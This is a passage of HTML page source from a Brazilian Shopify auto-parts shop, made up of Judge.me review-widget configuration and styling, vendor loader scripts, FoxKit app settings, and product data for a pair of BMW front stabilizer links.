Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be61b-b52e-782f-af29-e135c7f2ba09/judgeme-extensions-310/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802587320407,"title":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","handle":"1845933956","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T06:57:39-03:00","created_at":"2022-08-31T16:06:05-03:00","vendor":"npximports","type":"New","tags":["Bieletas","ETS"],"price":50980,"price_min":50980,"price_max":50980,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","options":["Title"],"media":[{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182299735,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX 